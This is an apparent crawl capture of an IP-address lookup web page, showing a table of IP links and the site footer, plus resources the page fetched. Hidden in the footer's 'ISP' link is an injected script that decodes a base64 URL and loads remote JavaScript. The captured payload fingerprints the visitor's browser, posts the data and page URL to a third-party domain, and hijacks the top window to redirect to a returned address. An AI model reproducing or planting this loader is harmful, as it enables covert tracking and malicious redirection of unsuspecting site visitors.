                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.204">5.10.69.204</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.205">5.10.69.205</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.206">5.10.69.206</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.207">5.10.69.207</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.208">5.10.69.208</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.209">5.10.69.209</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.210">5.10.69.210</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.211">5.10.69.211</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.212">5.10.69.212</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.213">5.10.69.213</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.214">5.10.69.214</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.215">5.10.69.215</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.216">5.10.69.216</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.217">5.10.69.217</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.218">5.10.69.218</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.219">5.10.69.219</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.220">5.10.69.220</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.221">5.10.69.221</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.222">5.10.69.222</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.223">5.10.69.223</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.224">5.10.69.224</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.225">5.10.69.225</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.226">5.10.69.226</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.227">5.10.69.227</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.228">5.10.69.228</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.229">5.10.69.229</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.230">5.10.69.230</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.231">5.10.69.231</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.232">5.10.69.232</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.233">5.10.69.233</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.234">5.10.69.234</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.235">5.10.69.235</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.236">5.10.69.236</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.237">5.10.69.237</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.238">5.10.69.238</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.239">5.10.69.239</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.240">5.10.69.240</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.241">5.10.69.241</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.242">5.10.69.242</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.243">5.10.69.243</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.244">5.10.69.244</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.245">5.10.69.245</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.246">5.10.69.246</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.247">5.10.69.247</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.248">5.10.69.248</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.249">5.10.69.249</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.250">5.10.69.250</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.251">5.10.69.251</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.252">5.10.69.252</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.253">5.10.69.253</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.254">5.10.69.254</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.255">5.10.69.255</a></td>
                                    </tr>
                </table>

            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9_2-1c0TEjMzlDVO0vKpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768669601396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'3121cbdfe3347b47f4b5d17c5e1668bc',
                    ex:1768670201082,
                    v: '2dd556a4-fc81-403d-8f1a-ba4a52cac208',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    